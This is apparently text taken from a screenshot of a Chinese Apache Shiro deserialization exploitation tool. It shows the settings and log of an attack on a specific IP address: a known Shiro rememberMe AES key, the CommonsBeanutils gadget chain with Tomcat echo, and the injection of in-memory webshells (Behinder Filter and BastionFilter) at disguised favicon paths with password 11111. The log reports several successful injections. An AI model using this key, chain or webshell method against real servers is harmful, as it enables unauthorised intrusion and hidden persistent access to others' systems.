 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 https://39.98.109.124:8080/ 超时设置/s 5
复杂请求
密钥探测
关键字 rememberMe 指定密钥 GAYysgMQhG7/CzIJlVpR2g== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutilsString 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
内存马类型 冰蝎[Filter] 路径 /favicondemo1.ico 密码 11111 执行注入
BastionFilter 注入成功!
路径：http://39.98.109.124:8080/favicondemo.ico
密码：11111
----------------------------------------------
{Transfer-Encoding=[chunked], null=[HTTP/1.1 200], Connection=[close], Date=[Tue, 25 Feb 2025 15:17:26 GMT], Content-Ty
注入失败,请更换注入类型或者更换新路径
----------------------------------------------
{Transfer-Encoding=[chunked], null=[HTTP/1.1 200], Connection=[close], Date=[Tue, 25 Feb 2025 15:17:50 GMT], Content-Ty
注入失败,请更换注入类型或者更换新路径
----------------------------------------------
冰蝎[Filter] 注入成功!
路径：http://39.98.109.124:8080/favicondemo1.ico
密码：11111
----------------------------------------------